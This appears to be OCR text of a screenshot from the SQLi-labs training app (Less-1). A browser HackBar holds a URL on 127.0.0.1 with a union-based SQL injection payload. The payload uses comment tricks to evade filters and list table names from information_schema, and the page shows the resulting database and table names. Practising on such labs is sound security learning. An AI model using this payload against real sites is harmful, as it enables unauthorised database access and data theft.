 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union/*/!*!/*/select%201,database/*////*/(),group_concat(table_name)%20from%20/*!--
%20/*%0ainformation_schema.tables*/where%20table_schema=database/*////*/()%20%23